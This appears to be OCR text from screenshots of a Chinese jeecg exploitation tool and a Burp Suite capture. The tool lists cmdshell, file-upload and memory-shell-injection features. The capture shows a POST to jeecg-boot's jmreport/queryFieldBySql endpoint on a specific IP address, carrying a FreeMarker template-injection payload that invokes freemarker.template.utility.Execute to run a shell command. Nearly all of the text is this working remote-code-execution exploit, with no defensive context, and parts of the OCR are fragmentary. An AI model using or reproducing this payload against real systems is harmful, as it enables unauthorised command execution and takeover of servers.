 jeecg综合漏洞利用工具v3.1
目标: https:/ 默认模块: all 检测 清空面板
接口: 接口模块: 选择模块 接口测试 漏洞说明
检测日志 Cmdshell 文件上传 批量检查 内存马注入 代理配置 漏洞说明
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://49.232.251.248:443
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36 Hutool
3 Content-Type: application/json
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-Length: 105
8
9 {
"sql":"select '<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"echo 86756755\") }' "
}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6